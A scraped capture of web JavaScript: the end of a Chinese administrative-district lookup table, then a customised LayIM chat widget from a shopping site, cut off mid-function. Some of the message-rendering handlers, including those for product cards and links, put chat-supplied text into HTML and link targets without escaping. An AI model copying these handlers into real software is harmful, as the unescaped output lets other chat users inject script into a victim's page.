5:'玛曲县',623026:'碌曲县',623027:'夏河县'},630000:{630100:'西宁市',630200:'海东市',632200:'海北藏族自治州',632300:'黄南藏族自治州',632500:'海南藏族自治州',632600:'果洛藏族自治州',632700:'玉树藏族自治州',632800:'海西蒙古族藏族自治州'},630100:{630102:'城东区',630103:'城中区',630104:'城西区',630105:'城北区',630121:'大通回族土族自治县',630122:'湟中县',630123:'湟源县'},630200:{630202:'乐都区',630203:'平安区',630222:'民和回族土族自治县',630223:'互助土族自治县',630224:'化隆回族自治县',630225:'循化撒拉族自治县'},632200:{632221:'门源回族自治县',632222:'祁连县',632223:'海晏县',632224:'刚察县'},632300:{632321:'同仁县',632322:'尖扎县',632323:'泽库县',632324:'河南蒙古族自治县'},632500:{632521:'共和县',632522:'同德县',632523:'贵德县',632524:'兴海县',632525:'贵南县'},632600:{632621:'玛沁县',632622:'班玛县',632623:'甘德县',632624:'达日县',632625:'久治县',632626:'玛多县'},632700:{632701:'玉树市',632722:'杂多县',632723:'称多县',632724:'治多县',632725:'囊谦县',632726:'曲麻莱县'},632800:{632801:'格尔木市',632802:'德令哈市',632821:'乌兰县',632822:'都兰县',632823:'天峻县',632825:'海西蒙古族藏族自治州直辖'},640000:{640100:'银川市',640200:'石嘴山市',640300:'吴忠市',640400:'固原市',640500:'中卫市'},640100:{640104:'兴庆区',640105:'西夏区',640106:'金凤区',640121:'永宁县',640122:'贺兰县',640181:'灵武市'},640200:{640202:'大武口区',640205:'惠农区',640221:'平罗县'},640300:{640302:'利通区',640303:'红寺堡区',640323:'盐池县',640324:'同心县',640381:'青铜峡市'},640400:{640402:'原州区',640422:'西吉县',640423:'隆德县',640424:'泾源县',640425:'彭阳县'},640500:{640502:'沙坡头区',640521:'中宁县',640522:'海原县'},650000:{650100:'乌鲁木齐市',650200:'克拉玛依市',652100:'吐鲁番市',652200:'哈密地区',652300:'昌吉回族自治州',652700:'博尔塔拉蒙古自治州',652800:'巴音郭楞蒙古自治州',652900:'阿克苏地区',653000:'克孜勒苏柯尔克孜自治州',653100:'喀什地区',653200:'和田地区',654000:'伊犁哈萨克自治州',654200:'塔城地区',654300:'阿勒泰地区',659001:'石河子市',659002:'阿拉尔市',659003:'图木舒克市',659004:'五家渠市',659005:'北屯市',659006:'铁门关市',659007:'双河市',659008:'可克达拉市'},650100:{650102:'天山区',650103:'沙依巴克区',650104:'新市区',650105:'水磨沟区',650106:'头屯河区',650107:'达坂城区',650109:'米东区',650121:'乌鲁木齐县'},650200:{650202:'独山子区',650203:'克拉玛依区',650204:'白碱滩区',650205:'乌尔禾区'},652100:{652101:'高昌区',652122:'鄯善县',652123:'托克逊县'},652200:{652201:'哈密市',652222:'巴里坤哈萨克自治县',652223:'伊吾县'},652300:{652301:'昌吉市',652302:'阜康市',652323:'呼图壁县',652324:'玛纳斯县',652325:'奇台县',652327:'吉木萨尔县',652328:'木垒哈萨克自治县'},652700:{652701:'博乐市',652702:'阿拉山口市',652722:'精河县',652723:'温泉县'},652800:{652801:'库尔勒市',652822:'轮台县',652823:'尉犁县',652824:'若羌县',652825:'且末县',652826:'焉耆回族自治县',652827:'和静县',652828:'和硕县',652829:'博湖县'},652900:{652901:'阿克苏市',652922:'温宿县',652923:'库车县',652924:'沙雅县',652925:'新和县',652926:'拜城县',652927:'乌什县',652928:'阿瓦提县',652929:'柯坪县'},653000:{653001:'阿图什市',653022:'阿克陶县',653023:'阿合奇县',653024:'乌恰县'},653100:{653101:'喀什市',653121:'疏附县',653122:'疏勒县',653123:'英吉沙县',653124:'泽普县',653125:'莎车县',653126:'叶城县',653127:'麦盖提县',653128:'岳普湖县',653129:'伽师县',653130:'巴楚县',653131:'塔什库尔干塔吉克自治县'},653200:{653201:'和田市',653221:'和田县',653222:'墨玉县',653223:'皮山县',653224:'洛浦县',653225:'策勒县',653226:'于田县',653227:'民丰县'},654000:{654002:'伊宁市',654003:'奎屯市',654004:'霍尔果斯市',654021:'伊宁县',654022:'察布查尔锡伯自治县',654023:'霍城县',654024:'巩留县',654025:'新源县',654026:'昭苏县',654027:'特克斯县',654028:'尼勒克县'},654200:{654201:'塔城市',654202:'乌苏市',654221:'额敏县',654223:'沙湾县',654224:'托里县',654225:'裕民县',654226:'和布克赛尔蒙古自治县'},654300:{654301:'阿勒泰市',654321:'布尔津县',654322:'富蕴县',654323:'福海县',654324:'哈巴河县',654325:'青河县',654326:'吉木乃县'},810000:{810001:'中西區',810002:'灣仔區',810003:'東區',810004:'南區',810005:'油尖旺區',810006:'深水埗區',810007:'九龍城區',810008:'黃大仙區',810009:'觀塘區',810010:'荃灣區',810011:'屯門區',810012:'元朗區',810013:'北區',810014:'大埔區',810015:'西貢區',810016:'沙田區',810017:'葵青區',810018:'離島區'},820000:{820001:'花地瑪堂區',820002:'花王堂區',820003:'望德堂區',820004:'大堂區',820005:'風順堂區',820006:'嘉模堂區',820007:'路氹填海區',820008:'聖方濟各堂區'}};if(typeof window!=='undefined'){window.ChineseDistricts=ChineseDistricts}return ChineseDistricts});

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/account/static/src/common/im/lay/modules/layim.js
body_size: 20246
content:
$.send(sprintf("%s/account.php?mdu=%s&ctl=%s&met=%s&typ=json", SYS.CONFIG.base_url, "sns", "User_Message", "getHistory"),function (e) {
    if (200 == e.status)
    {
        document.cookie="is_video="+e.data.is_video;
        layui.data('layim', {
            key: e.data.mine_id
            ,value: e.data.local
        });
    }
});
layui.define(['layer', 'laytpl', 'upload'], function(exports){
  
  var v = '3.7.2 Pro';
  var $ = layui.$;
  var layer = layui.layer;
  var laytpl = layui.laytpl;
  var device = layui.device();
  
  var SHOW = 'layui-show', THIS = 'layim-this', MAX_ITEM = 20;
  
  //回调
  var call = {};
  
  //对外API
  var LAYIM = function(){
    this.v = v;
    $('body').on('click', '*[layim-event]', function(e){
      var othis = $(this), methid = othis.attr('layim-event');
      events[methid] ? events[methid].call(this, othis, e) : '';
    });
  };
  
  //基础配置
  LAYIM.prototype.config = function(options){
    var skin = [];
    layui.each(Array(5), function(index){
      skin.push(layui.cache.dir+'css/modules/layim/skin/'+ (index+1) +'.jpg')
    });
    options = options || {};
    options.skin = options.skin || [];
    layui.each(options.skin, function(index, item){
      skin.unshift(item);
    });
    options.skin = skin;
    options = $.extend({
      isfriend: !0
      ,isgroup: !0
      ,voice: 'default.mp3'
    }, options);
    if(!window.JSON || !window.JSON.parse) return;
    init(options);
    return this;
  };
  
  //监听事件
  LAYIM.prototype.on = function(events, callback){
    if(typeof callback === 'function'){
      call[events] ? call[events].push(callback) : call[events] = [callback];
    }
    return this;
  };

  //获取所有缓存数据
  LAYIM.prototype.cache = function(){
    return cache;
  };
  
  //打开一个自定义的会话界面
  LAYIM.prototype.chat = function(data){
    if(!window.JSON || !window.JSON.parse) return;
    return popchat(data), this;
  };
  
  //设置聊天界面最小化
  LAYIM.prototype.setChatMin = function(){
    return setChatMin(), this;
  };
  
  //设置当前会话状态
  LAYIM.prototype.setChatStatus = function(str){
    var thatChat = thisChat();
    if(!thatChat) return;
    var status = thatChat.elem.find('.layim-chat-status');
    return status.html(str), this;
  };
  
  //接受消息
  LAYIM.prototype.getMessage = function(data){
    return getMessage(data), this;
  };
  
  //桌面消息通知
  LAYIM.prototype.notice = function(data){
    return notice(data), this;
  };
  
  //打开添加好友/群组面板
  LAYIM.prototype.add = function(data){
    return popAdd(data), this;
  };
  
  //好友分组面板
  LAYIM.prototype.setFriendGroup = function(data){
    return popAdd(data, 'setGroup'), this;
  };
  
  //消息盒子的提醒
  LAYIM.prototype.msgbox = function(nums){
    return msgbox(nums), this;
  };
  
  //添加好友/群
  LAYIM.prototype.addList = function(data){
    return addList(data), this;
  };
  
  //删除好友/群
  LAYIM.prototype.removeList = function(data){
    return removeList(data), this;
  };
  
  //设置好友在线/离线状态
  LAYIM.prototype.setFriendStatus = function(id, type){
    var list = $('.layim-friend'+ id);
    list[type === 'online' ? 'removeClass' : 'addClass']('layim-list-gray');
  };

  //解析聊天内容
  LAYIM.prototype.content = function(content){
    return layui.data.content(content);
  };


  //主模板
  var listTpl = function(options){
    var nodata = {
      friend: "该分组下暂无好友"
      ,group: "暂无群组"
      ,history: "暂无历史会话"
    };

    options = options || {};
    options.item = options.item || ('d.' + options.type);

    return ['{{# var length = 0; layui.each('+ options.item +', function(i, data){ length++; }}'
      ,'<li layim-event="chat" data-type="'+ options.type +'" data-index="{{ '+ (options.index||'i') +' }}" class="layim-'+ (options.type === 'history' ? '{{i}}' : options.type + '{{data.id}}') +' {{ data.status === "offline" ? "layim-list-gray" : "" }}"><img src="{{ data.avatar }}"><span>{{ data.username||data.groupname||data.name||"佚名" }}</span><p>{{ data.remark||data.sign||"" }}</p><span class="layim-msg-status">new</span></li>'
    ,'{{# }); if(length === 0){ }}'
      ,'<li class="layim-null">'+ (nodata[options.type] || "暂无数据") +'</li>'
    ,'{{# } }}'].join('');
  };

  var elemTpl = ['<div class="layui-layim-main">'
    ,'<div class="layui-layim-info">'
      ,'<div class="layui-layim-user">{{ d.mine.username }}</div>'
      ,'<div class="layui-layim-status">'
        ,'{{# if(d.mine.status === "online"){ }}'
        ,'<span class="layui-icon layim-status-online" layim-event="status" lay-type="show">&#xe617;</span>'
        ,'{{# } else if(d.mine.status === "hide") { }}'
        ,'<span class="layui-icon layim-status-hide" layim-event="status" lay-type="show">&#xe60f;</span>'
        ,'{{# } }}'
        ,'<ul class="layui-anim layim-menu-box">'
          ,'<li {{d.mine.status === "online" ? "class=layim-this" : ""}} layim-event="status" lay-type="online"><i class="layui-icon">&#xe618;</i><cite class="layui-icon layim-status-online">&#xe617;</cite>在线</li>'
          ,'<li {{d.mine.status === "hide" ? "class=layim-this" : ""}} layim-event="status" lay-type="hide"><i class="layui-icon">&#xe618;</i><cite class="layui-icon layim-status-hide">&#xe60f;</cite>隐身</li>'
        ,'</ul>'
      ,'</div>'
      ,'<input class="layui-layim-remark" placeholder="编辑签名" value="{{ d.mine.remark||d.mine.sign||"" }}">'
    ,'</div>'
    ,'<ul class="layui-unselect layui-layim-tab{{# if(!d.base.isfriend || !d.base.isgroup){ }}'
      ,' layim-tab-two'
    ,'{{# } }}">'
      ,'<li class="layui-icon'
      ,'{{# if(!d.base.isfriend){ }}'
      ,' layim-hide'
      ,'{{# } else { }}'
      ,' layim-this'
      ,'{{# } }}'
      ,'" title="联系人" layim-event="tab" lay-type="friend">&#xe612;</li>'
      ,'<li class="layui-icon'
      ,'{{# if(!d.base.isgroup){ }}'
      ,' layim-hide'
      ,'{{# } else if(!d.base.isfriend) { }}'
      ,' layim-this'
      ,'{{# } }}'
      ,'" title="群组" layim-event="tab" lay-type="group">&#xe613;</li>'
      ,'<li class="layui-icon" title="历史会话" layim-event="tab" lay-type="history">&#xe611;</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content {{# if(d.base.isfriend){ }}layui-show{{# } }} layim-list-friend">'
    ,'{{# layui.each(d.friend, function(index, item){ var spread = d.local["spread"+index]; }}'
      ,'<li>'
        ,'<h5 layim-event="spread" lay-type="{{ spread }}"><i class="layui-icon">{{# if(spread === "true"){ }}&#xe61a;{{# } else {  }}&#xe602;{{# } }}</i><span>{{ item.groupname||"未命名分组"+index }}</span><em>(<cite class="layim-count"> {{ (item.list||[]).length }}</cite>)</em></h5>'
        ,'<ul class="layui-layim-list {{# if(spread === "true"){ }}'
        ,' layui-show'
        ,'{{# } }}">'
        ,listTpl({
          type: "friend"
          ,item: "item.list"
          ,index: "index"
        })
        ,'</ul>'
      ,'</li>'
    ,'{{# }); if(d.friend.length === 0){ }}'
      ,'<li><ul class="layui-layim-list layui-show"><li class="layim-null">暂无联系人</li></ul>'
    ,'{{# } }}'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content {{# if(!d.base.isfriend && d.base.isgroup){ }}layui-show{{# } }}">'
      ,'<li>'
        ,'<ul class="layui-layim-list layui-show layim-list-group">'
        ,listTpl({
          type: 'group'
        })
        ,'</ul>'
      ,'</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content  {{# if(!d.base.isfriend && !d.base.isgroup){ }}layui-show{{# } }}">'
      ,'<li>'
        ,'<ul class="layui-layim-list layui-show layim-list-history">'
        ,listTpl({
          type: 'history'
        })
        ,'</ul>'
      ,'</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content">'
      ,'<li>'
        ,'<ul class="layui-layim-list layui-show" id="layui-layim-search"></ul>'
      ,'</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layui-layim-tool">'
      ,'<li class="layui-icon layim-tool-search" layim-event="search" title="搜索">&#xe615;</li>'
      ,'{{# if(d.base.msgbox){ }}'
      ,'<li class="layui-icon layim-tool-msgbox" layim-event="msgbox" title="消息盒子">&#xe645;<span class="layui-anim"></span></li>'
      ,'{{# } }}'
      ,'{{# if(d.base.find){ }}'
      ,'<li class="layui-icon layim-tool-find" layim-event="find" title="查找">&#xe608;</li>'
      ,'{{# } }}'
      ,'{{# if(!d.base.copyright){ }}'
      ,'<li class="layui-icon layim-tool-about" layim-event="about" title="关于">&#xe60b;</li>'
      ,'{{# } }}'
    ,'</ul>'
    ,'<div class="layui-layim-search"><input><label class="layui-icon" layim-event="closeSearch">&#x1007;</label></div>'
  ,'</div>'].join('');
  
  //换肤模版
  var elemSkinTpl = ['<ul class="layui-layim-skin">'
  ,'{{# layui.each(d.skin, function(index, item){ }}'
    ,'<li><img layim-event="setSkin" src="{{ item }}"></li>'
  ,'{{# }); }}'
  ,'<li layim-event="setSkin"><cite>简约</cite></li>'
  ,'</ul>'].join('');
  
  //聊天主模板
  var elemChatTpl = ['<div class="layim-chat layim-chat-{{d.data.type}}{{d.first ? " layui-show" : ""}}">'
    ,'<div class="layui-unselect layim-chat-title">'
      ,'<div class="layim-chat-other">'
        ,'<img class="layim-{{ d.data.type }}{{ d.data.id }}" src="{{ d.data.avatar }}"><span class="layim-chat-username" layim-event="{{ d.data.type==="group" ? \"groupMembers\" : \"\" }}">{{ d.data.name||"佚名" }} {{d.data.temporary ? "<cite>临时会话</cite>" : ""}} {{# if(d.data.type==="group"){ }} <em class="layim-chat-members"></em><i class="layui-icon">&#xe61a;</i> {{# } }}</span>'
        ,'<p class="layim-chat-status"></p>'
      ,'</div>'
    ,'</div>'
    ,'<div class="layim-chat-main">'
      ,'<ul></ul>'
    ,'</div>'
    ,'<div class="layim-chat-footer">'
      ,'<div class="layui-unselect layim-chat-tool" data-json="{{encodeURIComponent(JSON.stringify(d.data))}}">'
        ,'<span class="layui-icon layim-tool-face" title="选择表情" layim-event="face">&#xe60c;</span>'
        ,'{{# if(d.base && d.base.uploadImage){ }}'
        ,'<span class="layui-icon layim-tool-image" title="上传图片" layim-event="image">&#xe60d;<input type="file" name="upfile"></span>'
        ,'{{# }; }}'
        ,'{{# if(d.base && d.base.uploadFile){ }}'
        ,'<span class="layui-icon layim-tool-image" title="发送文件" layim-event="image" data-type="file">&#xe61d;<input type="file" name="upfile"></span>'
         ,'{{# }; }}'
         ,'{{# if(d.base && d.base.isAudio){ }}'
        ,'<span class="layui-icon layim-tool-audio" title="发送网络音频" layim-event="media" data-type="audio">&#xe6fc;</span>'
         ,'{{# }; }}'
         ,'{{# if(d.base && d.base.isVideo){ }}'
        ,'<span class="layui-icon layim-tool-video" title="发送网络视频" layim-event="media" data-type="video">&#xe6ed;</span>'
         ,'{{# }; }}'
         ,'{{# layui.each(d.base.tool, function(index, item){ }}'
        ,'<span class="layui-icon layim-tool-{{item.alias}}" title="{{item.title}}" layim-event="extend" lay-filter="{{ item.alias }}">{{item.icon}}</span>'
         ,'{{# }); }}'
        ,'{{# if(d.base && d.base.chatLog){ }}'
        ,'<span class="layim-tool-log" layim-event="chatLog"><i class="layui-icon">&#xe60e;</i>聊天记录</span>'
        ,'{{# }; }}'
      ,'</div>'
      ,'<div class="layim-chat-textarea"><textarea></textarea></div>'
      ,'<div class="layim-chat-bottom">'
        ,'<div class="layim-chat-send">'
          ,'{{# if(!d.base.brief){ }}'
          ,'<span class="layim-send-close" layim-event="closeThisChat">关闭</span>'
          ,'{{# } }}'
          ,'<span class="layim-send-btn" layim-event="send">发送</span>'
          ,'<span class="layim-send-set" layim-event="setSend" lay-type="show"><em class="layui-edge"></em></span>'
          ,'<ul class="layui-anim layim-menu-box">'
            ,'<li {{d.local.sendHotKey !== "Ctrl+Enter" ? "class=layim-this" : ""}} layim-event="setSend" lay-type="Enter"><i class="layui-icon">&#xe618;</i>按Enter键发送消息</li>'
            ,'<li {{d.local.sendHotKey === "Ctrl+Enter" ? "class=layim-this" : ""}} layim-event="setSend"  lay-type="Ctrl+Enter"><i class="layui-icon">&#xe618;</i>按Ctrl+Enter键发送消息</li>'
          ,'</ul>'
        ,'</div>'
      ,'</div>'
    ,'</div>'
  ,'</div>'].join('');
  
  //添加好友群组模版
  var elemAddTpl = ['<div class="layim-add-box">'
    ,'<div class="layim-add-img"><img class="layui-circle" src="{{ d.data.avatar }}"><p>{{ d.data.name||"" }}</p></div>'
    ,'<div class="layim-add-remark">'
    ,'{{# if(d.data.type === "friend" && d.type === "setGroup"){ }}'
      ,'<p>选择分组</p>'
    ,'{{# } if(d.data.type === "friend"){ }}'
    ,'<select class="layui-select" id="LAY_layimGroup">'
      ,'{{# layui.each(d.data.group, function(index, item){ }}'
      ,'<option value="{{ item.id }}">{{ item.groupname }}</option>'
      ,'{{# }); }}'
    ,'</select>'
    ,'{{# } }}'
    ,'{{# if(d.data.type === "group"){ }}'
      ,'<p>请输入验证信息</p>'
    ,'{{# } if(d.type !== "setGroup"){ }}'
      ,'<textarea id="LAY_layimRemark" placeholder="验证信息" class="layui-textarea"></textarea>'
    ,'{{# } }}'
    ,'</div>'
  ,'</div>'].join('');
  
  //聊天内容列表模版
  var elemChatMain = ['<li {{ d.mine ? "class=layim-chat-mine" : "" }} {{# if(d.cid){ }}data-cid="{{d.cid}}"{{# } }}>'
    ,'<div class="layim-chat-user"><img src="{{ d.avatar }}"><cite>'
    ,'{{# if(d.mine){ }}'
    ,'<i>{{ layui.data.date(d.timestamp) }}</i>{{ d.username||"佚名" }}'
    ,'{{# } else { }}'
    ,'{{ d.username||"佚名" }}<i>{{ layui.data.date(d.timestamp) }}</i>'
    ,'{{# } }}'
    ,'</cite></div>'
    ,'{{# if(d.category == 4){ }}'
    ,'{{ layui.data.goods(d.content) }}'
    ,'{{# } else { }}'
    ,'<div class="layim-chat-text">{{ layui.data.content(d.content||"&nbsp") }}</div>'
    ,'{{# } }}'
    ,'</li>'].join('');


  var elemChatList = '<li class="layim-{{ d.data.type }}{{ d.data.id }} layim-chatlist-{{ d.data.type }}{{ d.data.id }} layim-this" layim-event="tabChat"><img src="{{ d.data.avatar }}"><span>{{ d.data.name||"佚名" }}</span>{{# if(!d.base.brief){ }}<i class="layui-icon" layim-event="closeChat">&#x1007;</i>{{# } }}</li>';
  
  //补齐数位
  var digit = function(num){
    return num < 10 ? '0' + (num|0) : num;
  };
  
  //转换时间
  layui.data.date = function(timestamp){
    var d = new Date(timestamp||new Date());
    return d.getFullYear() + '-' + digit(d.getMonth() + 1) + '-' + digit(d.getDate())
    + ' ' + digit(d.getHours()) + ':' + digit(d.getMinutes()) + ':' + digit(d.getSeconds());
  };

  layui.data.goods = function (content) {
    goods = content.split(",")
    url = SYS.CONFIG.index_url + "?ctl=Product&met=detail&product_id=" + goods[0]
    tpl =  '<div class="layim-chat-text">' +
        '<a class="layui-layim-goods" href="'+ url +'">' +
        '<div class="goods-image">' +
        '<img src="' + goods[1] + '" >' +
        '</div>' +
        '<dl class="goods-info">' +
        '<dt>' + goods[2] + '</dt>' +
        '<dd>' + goods[3] + '¥ </dd>' +
        '</dl>' +
        '</a>' +
        '</div>';
    return tpl;
  }

  //转换内容
  layui.data.content = function(content){
    //支持的html标签
    var html = function(end){
      return new RegExp('\\n*\\['+ (end||'') +'(code|pre|div|span|p|table|thead|th|tbody|tr|td|ul|li|ol|li|dl|dt|dd|h2|h3|h4|h5)([\\s\\S]*?)\\]\\n*', 'g');
    };
    content = (content||'').replace(/<img[\s\S]+?\/>/g,function(img){
        return 'img[' + img.replace(/(^<img[\s\S]+src=')|('\/>$)/g, '') + ']';
    }).replace(/&(?!#?[a-zA-Z0-9]+;)/g, '&amp;')
    .replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/'/g, '&#39;').replace(/"/g, '&quot;') //XSS
    .replace(/@(\S+)(\s+?|$)/g, '@<a href="javascript:;">$1</a>$2') //转义@
    .replace(/img\[([\s\S]+?)\]/g, function(img){  //转义图片
      return '<img class="layui-layim-photos" src="' + img.replace(/(^img\[)|(\]$)/g, '') + '">';
    })
    .replace(/file\([\s\S]+?\)\[[\s\S]*?\]/g, function(str){ //转义文件
      var href = (str.match(/file\(([\s\S]+?)\)\[/)||[])[1];
      var text = (str.match(/\)\[([\s\S]*?)\]/)||[])[1];
      if(!href) return str;
      return '<a class="layui-layim-file" href="'+ href +'" download target="_blank"><i class="layui-icon">&#xe61e;</i><cite>'+ (text||href) +'</cite></a>';
    })
    .replace(/audio\[([^\s]+?)\]/g, function(audio){  //转义音频
      return '<div class="layui-unselect layui-layim-audio" layim-event="playAudio" data-src="' + audio.replace(/(^audio\[)|(\]$)/g, '') + '"><i class="layui-icon">&#xe652;</i><p>音频消息</p></div>';
    })
    .replace(/video\[([^\s]+?)\]/g, function(video){  //转义音频
      return '<div class="layui-unselect layui-layim-video" layim-event="playVideo" data-src="' + video.replace(/(^video\[)|(\]$)/g, '') + '"><i class="layui-icon">&#xe652;</i></div>';
    }).replace(/product\[([\s\S]+?)\]/g, function(product){  //转义产品

          product = product.replace(/(^product\[)|(\]$)/g, '')
          var proinfo = product.split(",");
          var productid = proinfo[0];
          var productimg = proinfo[1];
          var producprice = proinfo[proinfo.length-1] ;
          var name = proinfo.slice(2,-1);
          var productname = name.join(",");

          var htmlgoods = '<div class = "good" productid="'+productid+'">';
          htmlgoods += '<div class="gooimgs"><img class="itemimg" src="'+productimg+'"></div>';
          htmlgoods += '<div class="gooinfo"><div class="goodname">'+productname+'</div><div class="goodprice">￥'+producprice+'</div></div>';
          htmlgoods += '</div>';

          return  htmlgoods ;

        })
        .replace(/a\([\s\S]+?\)\[[\s\S]*?\]/g, function(str){ //转义链接
      var href = (str.match(/a\(([\s\S]+?)\)\[/)||[])[1];
      var text = (str.match(/\)\[([\s\S]*?)\]/)||[])[1];
      if(!href) return str;
      return '<a href="'+ href +'" target="_blank">'+ (text||href) +'</a>';
    }).replace(/\[([^\s\[\]]+?)\]/g, function(face){  //转义表情
          var alt = face.replace(/face/g, '');
          return '<img alt="'+ alt +'" title="'+ alt +'" src="' + faces[alt] + '">';
        }).replace(html(), '\<$1 $2\>').replace(html('/'), '\</$1\>') //转移HTML代码
    .replace(/\n/g, '<br>') //转义换行 
    return content;
  };

  //Ajax
  var post = function(options, callback, tips){
    options = options || {};
    return $.ajax({
      url: options.url
      ,type: options.type || 'get'
      ,data: options.data
      ,dataType: options.dataType || 'json'
      ,cache: false
      ,success: function(res){
        res.status == 200 
          ? callback && callback(res.data||{})
        : layer.msg(res.msg || ((tips||'Error') + ': LAYIM_NOT_GET_DATA'), {
          time: 5000
        });
      },error: function(err, msg){
        window.console && console.log && console.error('LAYIM_DATE_ERROR：' + msg);
      }
    });
  };
  
  //处理初始化信息
  var cache = {message: {}, chat: []}, init = function(options){
    var init = options.init || {}
     mine = init.mine || {}
    ,local = layui.data('layim')[mine.id] || {}
    ,obj = {
      base: options
      ,local: local
      ,mine: mine
      ,history: local.history || {}
    }, create = function(data){
      var mine = data.mine || {};
      var local = layui.data('layim')[mine.id] || {}, obj = {
        base: options //基础配置信息
        ,local: local //本地数据
        ,mine:  mine //我的用户信息
        ,friend: data.friend || [] //联系人信息
        ,group: data.group || [] //群组信息
        ,history: local.history || {} //历史会话信息
      };
      cache = $.extend(cache, obj);
      popim(laytpl(elemTpl).render(obj));
      if(local.close || options.min){
        popmin();
      }
      layui.each(call.ready, function(index, item){
        item && item(obj);
      });
    };

      $.send(sprintf("%s/account.php?mdu=%s&ctl=%s&met=%s&typ=json", SYS.CONFIG.base_url, "sns", "User_Message", "getHistory"),function (e) {
          //console.log(e);
          if (200 == e.status)
          {
              //cache.history = e.data.history;
              //cache.local = e.data.local;
              //console.log(e.data.local);
              document.cookie="is_video="+e.data.is_video;
              layui.data('layim', {
                  key: e.data.mine_id
                  ,value: e.data.local
              });
          }
      });
    cache = $.extend(cache, obj);

    if(options.brief){
      return layui.each(call.ready, function(index, item){
        item && item(obj);
      });
    };
    init.url ? post(init, create, 'INIT') : create(init);
  };

   //console.log(cache);

  //显示主面板
  var layimMain, popim = function(content){
    return layer.open({
      type: 1
      ,area: ['260px', '520px']
      ,skin: 'layui-box layui-layim'
      ,title: '&#8203;'
      ,offset: 'rb'
      ,id: 'layui-layim'
      ,shade: false
      ,anim: 2
      ,resize: false
      ,content: content
      ,success: function(layero){
        layimMain = layero;

        setSkin(layero);
        
        if(cache.base.right){
          layero.css('margin-left', '-' + cache.base.right);
        }
        if(layimClose){
          layer.close(layimClose.attr('times'));
        }

        //按最新会话重新排列
        var arr = [], historyElem = layero.find('.layim-list-history');
        historyElem.find('li').each(function(){
          arr.push($(this).prop('outerHTML'))
        });
        if(arr.length > 0){
          arr.reverse();
          historyElem.html(arr.join(''));
        }
        
        banRightMenu();
        events.sign();
      }
      ,cancel: function(index){
        popmin();
        var local = layui.data('layim')[cache.mine.id] || {};
        local.close = true;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        return false;
      }
    });
  };
  
  //屏蔽主面板右键菜单
  var banRightMenu = function(){
    layimMain.on('contextmenu', function(event){
      event.cancelBubble = true 
      event.returnValue = false;
      return false; 
    });
    
    var hide = function(){
      layer.closeAll('tips');
    };
    
    //自定义历史会话右键菜单
    layimMain.find('.layim-list-history').on('contextmenu', 'li', function(e){
      var othis = $(this);
      var html = '<ul data-id="'+ othis[0].id +'" data-index="'+ othis.data('index') +'"><li layim-event="menuHistory" data-type="one">移除该会话</li><li layim-event="menuHistory" data-type="all">清空全部会话列表</li></ul>';
      
      if(othis.hasClass('layim-null')) return;
      
      layer.tips(html, this, {
        tips: 1
        ,time: 0
        ,anim: 5
        ,fixed: true
        ,skin: 'layui-box layui-layim-contextmenu'
        ,success: function(layero){
          var stopmp = function(e){ stope(e); };
          layero.off('mousedown', stopmp).on('mousedown', stopmp);
        }
      });
      $(document).off('mousedown', hide).on('mousedown', hide);
      $(window).off('resize', hide).on('resize', hide);
      
    });
  }
  
  //主面板最小化状态
  var layimClose, popmin = function(content){
    if(layimClose){
      layer.close(layimClose.attr('times'));
    }
    if(layimMain){
      layimMain.hide();
    }
    cache.mine = cache.mine || {};
    return layer.open({
      type: 1
      ,title: false
      ,id: 'layui-layim-close'
      ,skin: 'layui-box layui-layim-min layui-layim-close'
      ,shade: false
      ,closeBtn: false
      ,anim: 2
      ,offset: 'rb'
      ,resize: false
      ,content: '<img src="'+ (cache.mine.avatar||(layui.cache.dir+'images/user_no_avatar.png')) +'"><span>'+ (content||cache.base.title||'我的IM') +'</span>'
      ,move: '#layui-layim-close img'
      ,success: function(layero, index){
        layimClose = layero;
        if(cache.base.right){
          layero.css('margin-left', '-' + cache.base.right);
        }
        layero.on('click', function(){
          layer.close(index);
          layimMain.show();
          var local = layui.data('layim')[cache.mine.id] || {};
          delete local.close;
          layui.data('layim', {
            key: cache.mine.id
            ,value: local
          });
        });
      }
    });
  };
  
  //显示聊天面板
  var layimChat, layimMin, chatIndex, To = {}, popchat = function(data){
    data = data || {};
    
    var chat = $('#layui-layim-chat'), render = {
      data: data
      ,base: cache.base
      ,local: cache.local
    };

    if(!data.id){
      return layer.msg('非法用户');
    }

    if(chat[0]){
      var list = layimChat.find('.layim-chat-list');
      var listThat = list.find('.layim-chatlist-'+ data.type + data.id);
      var hasFull = layimChat.find('.layui-layer-max').hasClass('layui-layer-maxmin');
      var chatBox = chat.children('.layim-chat-box');
      
      //如果是最小化，则还原窗口
      if(layimChat.css('display') === 'none'){
        layimChat.show();
      }
      
      if(layimMin){
        layer.close(layimMin.attr('times'));
      }
      
      //如果出现多个聊天面板
      if(list.find('li').length === 1 && !listThat[0]){
        hasFull || layimChat.css('width', 800);
        list.css({
          height: layimChat.height()
        }).show();
        chatBox.css('margin-left', '200px');
      }
      
      //打开的是非当前聊天面板，则新增面板
      if(!listThat[0]){
        list.append(laytpl(elemChatList).render(render));
        chatBox.append(laytpl(elemChatTpl).render(render));
        syncGray(data);
        resizeChat();
      }

      changeChat(list.find('.layim-chatlist-'+ data.type + data.id));
      listThat[0] || viewChatlog();
      setHistory(data);
      hotkeySend();


      return chatIndex;
    }

    render.first = !0;
    
    var index = chatIndex = layer.open({
      type: 1
      ,area: '600px'
      ,skin: 'layui-box layui-layim-chat'
      ,id: 'layui-layim-chat'
      ,title: '&#8203;'
      ,shade: false
      ,maxmin: true
      ,offset: data.offset || 'auto'
      ,anim: data.anim || 0
      ,closeBtn: cache.base.brief ? false : 1
      ,content: laytpl('<ul class="layui-unselect layim-chat-list">'+ elemChatList +'</ul><div class="layim-chat-box">' + elemChatTpl + '</div>').render(render)
      ,success: function(layero){
        layimChat = layero;
        
        layero.css({
          'min-width': '500px'
          ,'min-height': '420px'
        });
        
        syncGray(data);

            $('.layim-'+data.type+data.id+' p').remove();
        
        typeof data.success === 'function' && data.success(layero);
        
        hotkeySend();
        setSkin(layero);
        setHistory(data);
        
        viewChatlog();
        showOffMessage();
        
        //聊天窗口的切换监听
        layui.each(call.chatChange, function(index, item){
          item && item(thisChat());
        });
        
        //查看大图
